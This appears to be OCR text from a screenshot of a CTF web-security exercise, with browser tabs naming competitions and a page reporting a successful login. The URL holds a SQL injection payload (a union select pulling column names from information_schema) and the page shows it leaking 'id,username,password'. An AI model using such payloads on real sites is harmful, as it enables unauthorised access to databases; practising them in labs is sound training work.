 uoj.cn:81/check.php?username=1%27%20union%20select%201,2,group_concat(column_name)%20from%20informati...
2
AWD
蓝桥杯 网络安全春...
登录-2022年春秋...
Login Success!
WORK, GET MARRIED
ME KIDS, PAY YOUR TAXES
Hello 2!
R BILLS, WATCH YOUR TV
Your password is 'id,username,password'
ACT NORMAL